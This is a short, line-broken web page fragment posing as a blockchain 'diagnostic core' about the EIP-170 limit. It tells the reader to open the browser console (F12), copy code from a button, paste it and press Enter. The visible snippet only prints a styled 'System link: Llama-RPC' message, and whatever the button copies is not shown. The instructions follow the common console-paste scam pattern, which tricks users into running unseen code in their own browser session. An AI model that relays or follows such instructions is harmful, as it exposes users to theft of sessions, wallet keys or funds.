
DIAGNOSTIC_CORE_V4.7
Identification of
EIP-170
limit on immutable args
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: tx5ix2sc91e

const node_sync = "Llama-RP
C";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");
